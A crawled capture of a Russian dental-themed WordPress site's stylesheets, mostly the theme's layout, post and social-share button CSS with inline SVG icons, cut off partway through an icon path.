<script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://zubki2.ru/wp-content/plugins/stickyads/css/sticky-front.css?ver=1.0.7
body_size: 193
content:
.sticky-code-block {
    text-align: center;
    align-items: center;
    width: 100%;
    margin: 0 auto;
    height: 600px;
    padding-bottom:10px;
}

.sticky-ad-block {
    top: 30px;
    position: sticky;
    position: -webkit-sticky;
}

.third-sticky {
    position: fixed;
    top: 30;
}

--- FILE ---
content_type: text/css
request_url: https://zubki2.ru/wp-content/themes/zubki2.ru/style.css
body_size: 13988
content:
/*
Theme Name: zubki2.ru
Description: Developed by <a href="http://dimox.name/">Dimox</a>
Author: Dimox
Version: 2018.02.27.23.34
*/

/* reset */html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:collapse;border-spacing:0}:focus{outline:0}/* end reset */

/* normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary,time{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;vertical-align:bottom}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/* end normalize */

body {
	color: #292F48;
	background: #FFF;
	font: 14px/1.215 'PT Sans', 'Helvetica Neue', sans-serif;
}

a {
	text-decoration: none;
	color: #1B72A4;
}

a:hover {
	color: #4FCDC5;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
}

.alignleft {
	float: left;
}

img.alignleft,
.wp-caption.alignleft {
	margin: 5px 25px 15px 0;
}

.alignright {
	float: right;
}

img.alignright,
.wp-caption.alignright {
	margin: 5px 0 15px 25px;
}

.container {
	overflow: hidden;
	min-width: 320px;
	padding: 0 10px;
}

.wrapper {
	max-width: 1110px;
	margin: 0 auto;
}

.btn {
	display: inline-block;
	padding: 11px 40px 15px;
	text-align: center;
	color: #FFF;
	border: none;
	border-radius: 25px;
	background: -webkit-gradient(linear, left top, right top, from(#07A0A9), to(#1B72A4));
	background: linear-gradient(to right, #07A0A9, #1B72A4);
	font-size: 20px;
	font-weight: bold;
}

.btn:hover {
	color: #FFF;
	background: #07A0A9;
}

button.btn {
	padding-top: 10px;
	padding-bottom: 14px;
}

/* Header
-----------------------------------------------------------------------------*/

.header {
	position: relative;
	height: 258px;
}

.header:before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	bottom: 95px;
	left: 0;
	margin: 0 calc(50% - 50vw);
	background: url('i/header.jpg') no-repeat 50% 0/cover;
}

.header:after {
	content: '';
	position: absolute;
	z-index: -1;
	right: 0;
	bottom: 0;
	left: 0;
	height: 95px;
	margin: 0 calc(50% - 50vw);
	background: -webkit-gradient(linear, left top, left bottom, from(#099CA8), to(#187AA5));
	background: linear-gradient(#099CA8, #187AA5);
}

.header__logo {
	position: absolute;
	top: 50px;
	left: 0;
	width: 285px;
	min-height: 62px;
	padding: 0 0 0 84px;
	text-decoration: none;
	background: url('i/logo-header.png') no-repeat;
}

.header__logo-domain {
	position: absolute;
	top: -21px;
	right: 0;
	height: 18px;
	padding: 0 10px;
	color: #FFF;
	border-radius: 9px;
	background: #4FCDC5;
	font-size: 11px;
	line-height: 17px;
}

.header__logo-title {
	white-space: nowrap;
	letter-spacing: -1.7px;
	text-transform: uppercase;
	font-family: 'Ubuntu', 'Helvetica Neue', sans-serif;
	font-size: 30px;
	font-weight: bold;
}

.header__logo-desc {
	margin: 4px 0 0;
	text-align: center;
	color: rgba(41,47,72,.8);
	font-size: 12px;
}

.search {
	position: absolute;
	top: 58px;
	right: 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 285px;
	height: 50px;
	border-radius: 5px;
	background: #FFF;
	font-size: 16px;
}

.search__input {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	max-width: calc(100% - 56px);
	padding: 0 0 3px 22px;
	text-overflow: ellipsis;
	border: none;
	background: none;
}

.search__input::-webkit-input-placeholder {
	color: rgba(41,47,72,.3);
}

.search__input:-ms-input-placeholder {
	color: rgba(41,47,72,.3);
}

.search__button {
	width: 56px;
	border: none;
	background: url('[data-uri]') no-repeat 50%;
}

.ask {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	width: 415px;
	height: 158px;
	padding: 0 0 0 154px;
	background: url('i/ask.png') no-repeat;
}

.ask__title {
	margin: -6px 0 12px;
	font-size: 20px;
}

.ask__text {
	opacity: .7;
	font-size: 12px;
}

.ask__button {
	-webkit-align-self: flex-start;
	-ms-flex-item-align: start;
	align-self: flex-start;
	height: 40px;
	margin: 17px 0 0;
	padding: 0 20px;
	-webkit-transition: .1s;
	transition: .1s;
	color: #FFF;
	border-radius: 20px;
	background: #4FCDC5;
	font-size: 16px;
	line-height: 37px;
}

.ask__button:hover {
	color: #FFF;
	background: #61D2CB;
}

.header__ask {
	position: absolute;
	top: 5px;
	left: 350px;
}

.header__menu-toggle {
	display: none;
}

.header__nav-1 {
	position: absolute;
	top: 0;
	right: 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	width: 285px;
	height: 58px;
	font-size: 12px;
}

.header__nav-1 ul {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -3px -12px;
}

.header__nav-1 li {
	margin: 3px 12px;
	list-style: none;
}

.header__nav-2 {
	position: absolute;
	z-index: 20;
	right: -20px;
	bottom: 0;
	left: -20px;
	height: 95px;
	font-size: 20px;
	font-weight: bold;
}

.header__nav-2 li {
	position: relative;
	list-style: none;
}

.header__nav-2 li:hover > ul {
	display: block;
}

.header__nav-2 a {
	display: block;
	color: #FFF;
}

.header__nav-2 > ul {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

.header__nav-2 > ul > li:not(:first-child) {
	border-left: 1px solid rgba(41,47,72,.1);
}

.header__nav-2 > ul > li:not(:last-child) {
	border-right: 1px solid rgba(255,255,255,.1);
}

.header__nav-2 > ul > li:nth-last-child(1) ul ul,
.header__nav-2 > ul > li:nth-last-child(2) ul ul {
	right: 100%;
	left: auto;
}

.header__nav-2 > ul > li:hover > a {
	background-color: #74BB17;
}

.header__nav-2 > ul > li:hover > a:before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: -2px;
	bottom: 0;
	left: -2px;
	border-right: 2px solid #74BB17;
	border-left: 2px solid #74BB17;
}

.header__nav-2 > ul > li > a {
	position: relative;
	z-index: 1;
	height: 95px;
	padding: 51px 20px 0;
	background-repeat: no-repeat;
}

.header__nav-2 > ul > li > a:not(:last-child):after {
	content: '';
	position: absolute;
	bottom: 10px;
	left: 50%;
	width: 7px;
	height: 4px;
	margin: 0 0 0 -3px;
	background: url('[data-uri]');
}

.header__nav-2__icon {
	position: absolute;
	z-index: 2;
	top: 0;
	right: 0;
	left: 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	height: 60px;
	pointer-events: none;
}

.header__nav-2 ul ul {
	position: absolute;
	top: 100%;
	left: -2px;
	display: none;
	min-width: calc(100% + 4px);
	white-space: nowrap;
	background: #74BB17;
}

.header__nav-2 ul ul li:not(:first-child) {
	border-top: 1px solid rgba(255,255,255,.2);
}

.header__nav-2 ul ul li:hover > a {
	background: #089BA8;
}

.header__nav-2 ul ul a {
	padding: 8px 20px 10px;
}

.header__nav-2 ul ul ul {
	top: 0;
	left: 100%;
	background: #089BA8;
	font-size: 16px;
	font-weight: normal;
}

.header__nav-2 ul ul ul a {
	padding-top: 11px;
	padding-bottom: 12px;
}

.header__nav-2 ul ul ul a:hover {
	background: rgba(255,255,255,.2);
}

/* Middle
-----------------------------------------------------------------------------*/

.middle {
	padding: 40px 0;
}

.middle:after {
	content: '';
	display: table;
	clear: both;
}

.content {
	float: left;
	width: 100%;
	min-height: 1px;
	padding: 0 calc(29.73% + 30px) 0 0;
}

.breadcrumbs {
	margin: -3px 0 26px;
	color: #1B72A4;
}

.breadcrumbs a:hover {
	text-decoration: underline;
	color: #1B72A4;
}

.breadcrumbs .home {
	padding: 0 0 0 20px;
	background: url('[data-uri]') no-repeat 0 5px;
}

.breadcrumbs .sep {
	display: inline-block;
	width: 5px;
	height: 7px;
	margin: 6px 8px 0 9px;
	vertical-align: top;
	text-indent: -9999px;
	background: url('[data-uri]');
}

.headline {
	margin: -8px 0 33px;
	font-size: 30px;
}

.content > .items:last-child {
	margin-bottom: -30px;
}

.items__section {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -20px;
}

.items__section:not(:first-child) {
	position: relative;
	padding-top: 41px;
}

.items__section:not(:first-child):before {
	content: '';
	position: absolute;
	top: 0;
	right: 20px;
	left: 20px;
	height: 1px;
	background: -webkit-gradient(linear, left top, right top, color-stop(60%, #AFD94E), color-stop(60%, #FFF), to(#FFF)) repeat-x 0 0/5px 1px;
	background: linear-gradient(to right, #AFD94E 60%, #FFF 60%, #FFF) repeat-x 0 0/5px 1px;
}

.items__inner {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0 20px 40px;
}

.item {
	margin-bottom: 30px;
}

.item:not(.item--big):last-child {
	margin-bottom: 0;
}

.item__link {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	color: #292F48;
}

.item__link:hover {
	color: #1B72A4;
}

.item__image {
	overflow: hidden;
	-webkit-align-self: flex-start;
	-ms-flex-item-align: start;
	align-self: flex-start;
	-webkit-box-flex: 0;
	-webkit-flex: none;
	-ms-flex: none;
	flex: none;
	width: 36.58%;
	max-width: 150px;
	margin: 0 20px 0 0;
	border-radius: 5px;
	background: rgba(0,0,0,.05);
}

.item__image img {
	display: block;
	width: 100%;
	height: auto;
}

.item__title {
	font-size: 18px;
}

.item--big {
	width: calc(43.1% - 40px);
	margin: 0 20px 40px;
}

.item--big .item__link {
	display: block;
}

.item--big .item__image {
	width: 100%;
	max-width: 100%;
}

.item--big .item__title {
	margin: 23px 0 -6px;
	font-size: 24px;
}

.popular {
	margin: 0 0 40px;
}

.popular__inner {
	margin: -10px 0 0;
	border-radius: 10px;
	background: #F5F6F7;
}

.popular__items {
	padding-left: 40px;
	padding-right: 40px;
	padding-bottom: -40px;
}

.popular-item:after {
	content: '';
	display: table;
	clear: both;
}

.popular-item:nth-child(n+2) {
	display: none;
}

.popular-item__link {
	color: #292F48;
}

.popular-item__link:hover {
	color: #1B72A4;
}

.popular-item__image {
	float: left;
	overflow: hidden;
	width: 46.27%;
	margin: 0 30px 0 0;
	border-radius: 5px;
	background: rgba(0,0,0,.05);
}

.popular-item__image img {
	display: block;
	width: 100%;
	height: auto;
}

.popular-item__title {
	margin: -6px 0 20px;
	font-size: 24px;
}

.popular-item__inner {
	display: table;
}

.popular-item__cat {
	margin: 23px 0 0;
}

.popular__thumbs {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	padding: 15px;/*уменьши отступ нижней части вверху*/
	border-top: 1px solid #E4E5E6;
}

.popular__thumbs.slick-slider {
	display: block;
}

.popular__thumbs .slick-track {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

.popular-thumb {
	width: calc(25% - 50px);
	margin: 0 25px;
	cursor: pointer;
}

.popular-thumb:hover {
	color: #1B72A4;
}

.popular-thumb__image {
	position: relative;
	overflow: hidden;
	border-radius: 3px;
	background: rgba(0,0,0,.05);
}

.popular-thumb__image img {
	display: block;
	width: 100%;
	height: auto;
}

.slick-current .popular-thumb__image:before {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: rgba(41,47,72,.8) url('[data-uri]') no-repeat 50%;
}

.popular-thumb__title {
	margin: 16px 0 -4px;
}

.category {
	position: relative;
	margin: 0 0 40px;
	padding: 0 0 1px;
}

.category:after {
	content: '';
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	height: 1px;
	background: -webkit-gradient(linear, left top, right top, color-stop(60%, #AFD94E), color-stop(60%, #FFF), to(#FFF)) repeat-x 0 0/5px 1px;
	background: linear-gradient(to right, #AFD94E 60%, #FFF 60%, #FFF) repeat-x 0 0/5px 1px;
}

.category__head {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -14px 23px;
}

.category .headline {
	margin-right: 14px;
	margin-bottom: 10px;
	margin-left: 14px;
}

.category__all {
	margin: 0 14px 10px;
}

.cat-popular {
	margin: 0 0 40px;
	padding: 40px 40px 0;
	border-radius: 5px;
	background: #F5F6F7;
}

.cat-popular .headline {
	text-align: center;
}

.cat-popular__items,
.related__items {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -17px;
}

.cat-popular__item,
.related__item {
	width: calc(33.33333% - 34px);
	margin: 0 17px 40px;
}

.cat-popular__link,
.related__link {
	color: #292F48;
}

.cat-popular__link:hover,
.related__link:hover {
	color: #1B72A4;
}

.cat-popular__image,
.related__image {
	overflow: hidden;
	margin: 0 0 22px;
	border-radius: 5px;
	background: rgba(0,0,0,.05);
}

.cat-popular__image img,
.related__image img {
	display: block;
	width: 100%;
	height: auto;
}

.cat-popular__title,
.related__title {
	margin: 0 0 -4px;
	font-size: 16px;
}

.more__button:not(.loading) {
	cursor: pointer;
}

.post--home .post__entry {
	font-size: 16px;
}

.post {
	margin: 0 0 35px;
}

.post:last-child {
	margin-bottom: 0;
}

.post__headline {
	margin: -10px 0 26px;
	font-size: 38px;
}

.post__entry {
	font-size: 18px;
}

.post__entry:after {
	content: '';
	display: table;
	clear: both;
}

.post__entry > :last-child {
	margin-bottom: 0;
}

.post a {
	text-decoration: underline;
}

.post a:hover {
	text-decoration: none;
	color: #1B72A4;
}

.post p {
	margin: 0 0 22px;
}

.post h2,
.post h3,
.post h4,
.post h5,
.post h6 {
	overflow: hidden;
	margin: 30px 0 22px;
	font-size: 32px;
}

.post h2:first-child,
.post h3:first-child,
.post h4:first-child,
.post h5:first-child,
.post h6:first-child {
	margin-top: 0;
}

.post h2:after,
.post h3:after,
.post h4:after,
.post h5:after,
.post h6:after {
	content: '';
	display: inline-block;
	width: 100%;
	height: 1px;
	margin: 0 -100% 0 22px;
	vertical-align: middle;
	background: -webkit-gradient(linear, left top, right top, color-stop(60%, #4FCDC5), color-stop(60%, #FFF), to(#FFF)) repeat-x 0 0/5px 1px;
	background: linear-gradient(to right, #4FCDC5 60%, #FFF 60%, #FFF) repeat-x 0 0/5px 1px;
}

.post h3 {
	font-size: 28px;
}

.post h4 {
	font-size: 26px;
}

.post h5 {
	font-size: 24px;
}

.post h6 {
	font-size: 22px;
}

.post li {
	display: table;
	margin: 0 0 9px;
	list-style: none;
}

.post li ul,
.post li ol {
	margin-top: 9px;
	margin-bottom: 0;
}

.post ul {
	margin: 0 0 22px;
}

.post ul > li {
	position: relative;
	padding: 0 0 0 40px;
}

.post ul > li:before {
	content: '';
	position: absolute;
	top: 4px;
	left: 11px;
	width: 16px;
	height: 16px;
	background: url('http://zubki2.ru/favicon.ico');
	
	/*
	width: 12px;
	height: 15px;
	*/
	/*background: url('[data-uri]');*/
}

.post ul > li:before #DDWidgetClinicList {
	background: none;
}


.post ol {
	counter-reset: li;
	margin: 0 0 22px;
}

.post ol > li {
	position: relative;
	padding: 0 0 0 40px;
}

.post ol > li:before {
	content: counters(li, '.');
	counter-increment: li;
	position: absolute;
	top: -1px;
	left: 4px;
	width: 23px;
	height: 23px;
	text-align: center;
	letter-spacing: -1px;
	color: #FFF;
	border-radius: 50%;
	background: -webkit-gradient(linear, left top, right top, from(#07A0A9), to(#1B72A4));
	background: linear-gradient(to right, #07A0A9, #1B72A4);
	font-size: 14px;
	font-weight: bold;
	line-height: 23px;
}

#toc_container {
	margin: 30px 0;
	padding: 16px 29px 25px;
	border: 1px dashed #4FCDC5;
	/*width: auto;*/
	display: table;
}

#toc_container .toc_title {
	margin: 0 0 13px;
	font-size: 28px;
}

#toc_container ul {
	margin-bottom: 0;
	font-size: 16px;
}

#toc_container ul ul {
	margin-top: 11px;
	padding-left: 20px;
}

#toc_container li {
	margin: 0;
}

#toc_container li:before {
	top: 3px;
}

#toc_container li + li {
	margin: 11px 0 0;
}

.post__table {
	overflow: auto;
	max-width: 100%;
	margin: 25px 0;

	-webkit-overflow-scrolling: touch;
}

.post table {
	width: 100%;
	font-size: 16px;
}

.post th,
.post td {
	padding: 6px 10px;
	vertical-align: middle;
	border: 1px solid #DDD;
}

.post blockquote {
	margin: 27px 0;
	padding: 13px 30px 15px;
	border-radius: 5px;
	background: #F5F6F7;
}

.post blockquote p {
	margin: 0;
	padding: 10px 0;
}

.post__yellow,
.post__blue,
.post__green {
	margin: 27px 0;
	padding: 30px 30px 32px 115px;
	border: 1px dashed;
	background-repeat: no-repeat;
	background-position: 34px 50%;
}

.post__yellow {
	border-color: #FFC029;
	background-image: url('http://zubki2.ru/wp-content/uploads/2018/02/2111363-64.png');
}

.post__blue {
	border-color: #FFCCCC;
	background-image: url('http://zubki2.ru/wp-content/uploads/2018/02/2111377-64-1.png');
}

.post__green {
	border-color: #9AE538;
	background-image: url('http://zubki2.ru/wp-content/uploads/2018/02/2111372-64.png');
}

.post img {
	max-width: 100%;
	height: auto;
	border-radius: 5px;
}

.post__video {
	position: relative;
	overflow: hidden;
	height: 0;
	padding: 56.25% 0 0;
}

.post__video iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.post .wp-caption {
	overflow: hidden;
	border-radius: 5px;
	background: #F5F6F7;
}

.post .wp-caption img {
	display: block;
	border-radius: 5px 5px 0 0;
}

.post .wp-caption.alignnone,
.post .wp-caption.aligncenter {
	margin-top: 27px;
	margin-bottom: 27px;
}

.post .wp-caption-text {
	padding: 13px 10px 15px;
	text-align: center;
	color: rgba(41,47,72,.7);
	font-size: 14px;
}

.post .gallery {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 32px -5px 0;
	text-align: center;
}

.post .gallery-item {
	width: 25%;
	margin: 0 0 30px;
	padding: 0 5px;
}

.post .gallery .wp-caption-text {
	padding-bottom: 0;
}

.post-share {
	margin: 30px 0 40px;
}

.social-likes {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -4px -8px;
	color: #FFF;
	font-size: 18px;
}

.social-likes__widget {
	position: relative;
	width: 110px;
	height: 45px;
	margin: 0 4px 8px;
	cursor: pointer;
	-webkit-transition: .3s;
	transition: .3s;
	text-align: center;
	white-space: nowrap;
	font-size: 15px;
	line-height: 43px;
}

.social-likes__widget:before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	-webkit-transition: .3s;
	transition: .3s;
	border-radius: 4px;
}

.social-likes__widget:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

.social-likes__widget_vkontakte {
	width: auto;
	padding: 0 20px 0 50px;
	font-size: 18px;
}

.social-likes__widget_vkontakte:before {
	-webkit-animation: pulse 1.5s infinite;
	animation: pulse 1.5s infinite;
	background: #587E9F;
}

.social-likes__widget_vkontakte:after {
	left: 11px;
	width: 26px;
	background: url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns=\'http://www.w3.org/2000/svg\'%20viewBox=\'0%200%20548.358%20548.358\'%3E%3Cpath%20d=\'M545.451,400.298c-0.664-1.431-1.283-2.618-1.858-3.569c-9.514-17.135-27.695-38.167-54.532-63.102l-0.567-0.571l-0.284-0.28l-0.287-0.287h-0.288c-12.18-11.611-19.893-19.418-23.123-23.415c-5.91-7.614-7.234-15.321-4.004-23.13c2.282-5.9,10.854-18.36,25.696-37.397c7.807-10.089,13.99-18.175,18.556-24.267c32.931-43.78,47.208-71.756,42.828-83.939l-1.701-2.847c-1.143-1.714-4.093-3.282-8.846-4.712c-4.764-1.427-10.853-1.663-18.278-0.712l-82.224,0.568c-1.332-0.472-3.234-0.428-5.712,0.144c-2.475,0.572-3.713,0.859-3.713,0.859l-1.431,0.715l-1.136,0.859c-0.952,0.568-1.999,1.567-3.142,2.995c-1.137,1.423-2.088,3.093-2.848,4.996c-8.952,23.031-19.13,44.444-30.553,64.238c-7.043,11.803-13.511,22.032-19.418,30.693c-5.899,8.658-10.848,15.037-14.842,19.126c-4,4.093-7.61,7.372-10.852,9.849c-3.237,2.478-5.708,3.525-7.419,3.142c-1.715-0.383-3.33-0.763-4.859-1.143c-2.663-1.714-4.805-4.045-6.42-6.995c-1.622-2.95-2.714-6.663-3.285-11.136c-0.568-4.476-0.904-8.326-1-11.563c-0.089-3.233-0.048-7.806,0.145-13.706c0.198-5.903,0.287-9.897,0.287-11.991c0-7.234,0.141-15.085,0.424-23.555c0.288-8.47,0.521-15.181,0.716-20.125c0.194-4.949,0.284-10.185,0.284-15.705s-0.336-9.849-1-12.991c-0.656-3.138-1.663-6.184-2.99-9.137c-1.335-2.95-3.289-5.232-5.853-6.852c-2.569-1.618-5.763-2.902-9.564-3.856c-10.089-2.283-22.936-3.518-38.547-3.71c-35.401-0.38-58.148,1.906-68.236,6.855c-3.997,2.091-7.614,4.948-10.848,8.562c-3.427,4.189-3.905,6.475-1.431,6.851c11.422,1.711,19.508,5.804,24.267,12.275l1.715,3.429c1.334,2.474,2.666,6.854,3.999,13.134c1.331,6.28,2.19,13.227,2.568,20.837c0.95,13.897,0.95,25.793,0,35.689c-0.953,9.9-1.853,17.607-2.712,23.127c-0.859,5.52-2.143,9.993-3.855,13.418c-1.715,3.426-2.856,5.52-3.428,6.28c-0.571,0.76-1.047,1.239-1.425,1.427c-2.474,0.948-5.047,1.431-7.71,1.431c-2.667,0-5.901-1.334-9.707-4c-3.805-2.666-7.754-6.328-11.847-10.992c-4.093-4.665-8.709-11.184-13.85-19.558c-5.137-8.374-10.467-18.271-15.987-29.691l-4.567-8.282c-2.855-5.328-6.755-13.086-11.704-23.267c-4.952-10.185-9.329-20.037-13.134-29.554c-1.521-3.997-3.806-7.04-6.851-9.134l-1.429-0.859c-0.95-0.76-2.475-1.567-4.567-2.427c-2.095-0.859-4.281-1.475-6.567-1.854l-78.229,0.568c-7.994,0-13.418,1.811-16.274,5.428l-1.143,1.711C0.288,140.146,0,141.668,0,143.763c0,2.094,0.571,4.664,1.714,7.707c11.42,26.84,23.839,52.725,37.257,77.659c13.418,24.934,25.078,45.019,34.973,60.237c9.897,15.229,19.985,29.602,30.264,43.112c10.279,13.515,17.083,22.176,20.412,25.981c3.333,3.812,5.951,6.662,7.854,8.565l7.139,6.851c4.568,4.569,11.276,10.041,20.127,16.416c8.853,6.379,18.654,12.659,29.408,18.85c10.756,6.181,23.269,11.225,37.546,15.126c14.275,3.905,28.169,5.472,41.684,4.716h32.834c6.659-0.575,11.704-2.669,15.133-6.283l1.136-1.431c0.764-1.136,1.479-2.901,2.139-5.276c0.668-2.379,1-5,1-7.851c-0.195-8.183,0.428-15.558,1.852-22.124c1.423-6.564,3.045-11.513,4.859-14.846c1.813-3.33,3.859-6.14,6.136-8.418c2.282-2.283,3.908-3.666,4.862-4.142c0.948-0.479,1.705-0.804,2.276-0.999c4.568-1.522,9.944-0.048,16.136,4.429c6.187,4.473,11.99,9.996,17.418,16.56c5.425,6.57,11.943,13.941,19.555,22.124c7.617,8.186,14.277,14.271,19.985,18.274l5.708,3.426c3.812,2.286,8.761,4.38,14.853,6.283c6.081,1.902,11.409,2.378,15.984,1.427l73.087-1.14c7.229,0,12.854-1.197,16.844-3.572c3.998-2.379,6.373-5,7.139-7.851c0.764-2.854,0.805-6.092,0.145-9.712C546.782,404.25,546.115,401.725,545.451,400.298z\'%20fill=\'%23FFFFFF\'/%3E%3C/svg%3E') no-repeat 0 50%;
}

.social-likes__widget_facebook:before {
	background: #425D9D;
}

.social-likes__widget_facebook:after {
	background: url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns=\'http://www.w3.org/2000/svg\'%20viewBox=\'0%200%2096.124%2096.123\'%3E%3Cpath%20d=\'M72.089,0.02L59.624,0C45.62,0,36.57,9.285,36.57,23.656v10.907H24.037c-1.083,0-1.96,0.878-1.96,1.961v15.803c0,1.083,0.878,1.96,1.96,1.96h12.533v39.876c0,1.083,0.877,1.96,1.96,1.96h16.352c1.083,0,1.96-0.878,1.96-1.96V54.287h14.654c1.083,0,1.96-0.877,1.96-1.96l0.006-15.803c0-0.52-0.207-1.018-0.574-1.386c-0.367-0.368-0.867-0.575-1.387-0.575H56.842v-9.246c0-4.444,1.059-6.7,6.848-6.7l8.397-0.003c1.082,0,1.959-0.878,1.959-1.96V1.98C74.046,0.899,73.17,0.022,72.089,0.02z\'%20fill=\'%23FFFFFF\'/%3E%3C/svg%3E') no-repeat 50%/auto 25px;
}

.social-likes__widget_odnoklassniki:before {
	background: #F2720C;
}

.social-likes__widget_odnoklassniki:after {
	background: url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns=\'http://www.w3.org/2000/svg\'%20viewBox=\'0%200%2095.481%2095.481\'%3E%3Cpath%20d=\'M43.041,67.254c-7.402-0.772-14.076-2.595-19.79-7.064c-0.709-0.556-1.441-1.092-2.088-1.713c-2.501-2.402-2.753-5.153-0.774-7.988c1.693-2.426,4.535-3.075,7.489-1.682c0.572,0.27,1.117,0.607,1.639,0.969c10.649,7.317,25.278,7.519,35.967,0.329c1.059-0.812,2.191-1.474,3.503-1.812c2.551-0.655,4.93,0.282,6.299,2.514c1.564,2.549,1.544,5.037-0.383,7.016c-2.956,3.034-6.511,5.229-10.461,6.761c-3.735,1.448-7.826,2.177-11.875,2.661c0.611,0.665,0.899,0.992,1.281,1.376c5.498,5.524,11.02,11.025,16.5,16.566c1.867,1.888,2.257,4.229,1.229,6.425c-1.124,2.4-3.64,3.979-6.107,3.81c-1.563-0.108-2.782-0.886-3.865-1.977c-4.149-4.175-8.376-8.273-12.441-12.527c-1.183-1.237-1.752-1.003-2.796,0.071c-4.174,4.297-8.416,8.528-12.683,12.735c-1.916,1.889-4.196,2.229-6.418,1.15c-2.362-1.145-3.865-3.556-3.749-5.979c0.08-1.639,0.886-2.891,2.011-4.014c5.441-5.433,10.867-10.